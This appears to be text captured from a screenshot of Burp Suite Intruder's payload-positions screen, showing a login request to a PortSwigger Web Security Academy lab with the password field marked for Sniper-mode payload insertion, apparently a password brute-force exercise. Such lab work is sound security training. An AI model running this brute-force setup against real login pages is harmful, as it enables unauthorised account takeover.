 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: ac6c1f861f98dd56c0c86a6c0071009f.web-security-academy.net
3 Cookie: session=
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac6c1f861f98dd56c0c86a6c0071009f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac6c1f861f98dd56c0c86a6c0071009f.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=ar&password=§test§